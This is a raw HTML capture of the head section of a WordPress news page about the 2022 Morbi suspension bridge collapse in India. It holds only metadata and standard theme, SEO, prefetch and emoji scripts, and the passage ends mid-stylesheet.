

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/india-suspension-bridge-collapse/
body_size: 33073
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="India suspension bridge collapse">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="The authorities estimated that 500 people were on the building when it gave way, raising fears of a much heavier">
<meta property="og:url" content="https://www.todaynewspost.net/india-suspension-bridge-collapse/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg">
<meta property="og:image:height" content="531">
<meta property="og:image:width" content="944">
<meta property="article:published_time" content="2022-11-05T05:48:46+00:00">
<meta property="article:modified_time" content="2022-11-05T05:48:46+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="India">
<meta property="article:tag" content="India">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="India suspension bridge collapse">
<meta name="twitter:description" content="The authorities estimated that 500 people were on the building when it gave way, raising fears of a much heavier">
<meta name="twitter:url" content="https://www.todaynewspost.net/india-suspension-bridge-collapse/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg">
<meta name="twitter:image:width" content="944">
<meta name="twitter:image:height" content="531">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>India suspension bridge collapse - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/india-suspension-bridge-collapse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="India suspension bridge collapse - Today News Post" />
	<meta property="og:description" content="The authorities estimated that 500 people were on the building when it gave way, raising fears of a much heavier toll. Rescuers carry out search operations after the collapse of a bridge over the Machchhu river in Morbi (India) on October 31, 2022. (SAM PANTHAKY / AFP) At least 137 people died in the collapse [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/india-suspension-bridge-collapse/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-11-05T05:48:46+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg" />
	<meta property="og:image:width" content="944" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#article","isPartOf":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"India suspension bridge collapse","datePublished":"2022-11-05T05:48:46+00:00","dateModified":"2022-11-05T05:48:46+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/"},"wordCount":210,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg","keywords":["India","World"],"articleSection":["India","World"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/","url":"https://www.todaynewspost.net/india-suspension-bridge-collapse/","name":"India suspension bridge collapse - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg","datePublished":"2022-11-05T05:48:46+00:00","dateModified":"2022-11-05T05:48:46+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/india-suspension-bridge-collapse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg","width":944,"height":531},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/india-suspension-bridge-collapse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"India suspension bridge collapse"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/india-suspension-bridge-collapse/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 